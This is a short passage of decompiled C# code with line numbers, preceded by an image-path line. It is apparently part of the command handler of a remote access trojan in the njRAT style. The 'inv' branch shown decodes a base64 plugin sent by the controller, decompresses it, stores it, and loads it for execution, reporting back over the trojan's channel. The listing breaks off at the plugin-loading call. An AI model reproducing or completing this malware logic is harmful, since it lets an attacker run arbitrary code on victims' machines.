 1011 else if (Operators.CompareString(left, "inv", false) == 0)
1012 {
1013 OK.Send("bla");
1014 string text10 = OK.GTV(array[1]);
1015 byte[] array6;
1016 if (text10.Length > 0)
1017 {
1018 array6 = Convert.FromBase64String(text10);
1019 OK.Send(string.Concat(new string[]
1020 {
1021 "pl",
1022 OK.Y,
1023 array[1],
1024 OK.Y,
1025 Conversions.ToString(0)
1026 }));
1027 }
1028 else
1029 {
1030 if (array[3].Length == 1)
1031 {
1032 OK.Send(string.Concat(new string[]
1033 {
1034 "pl",
1035 OK.Y,
1036 array[1],
1037 OK.Y,
1038 "False"
1039 }));
1040 return;
1041 }
1042 byte[] array7 = Convert.FromBase64String(array[3]);
1043 bool flag = false;
1044 array6 = OK.ZIP(array7, ref flag);
1045 if (Conversions.ToBoolean(OK.STV(array[1], Convert.ToBase64String(array6))))
1046 {
1047 OK.Send(string.Concat(new string[]
1048 {
1049 "pl",
1050 OK.Y,
1051 array[1],
1052 OK.Y,
1053 Conversions.ToString(0)
1054 }));
1055 }
1056 }
1057 object objectValue = RuntimeHelpers.GetObjectValue(OK.Plugin(array6, "A"));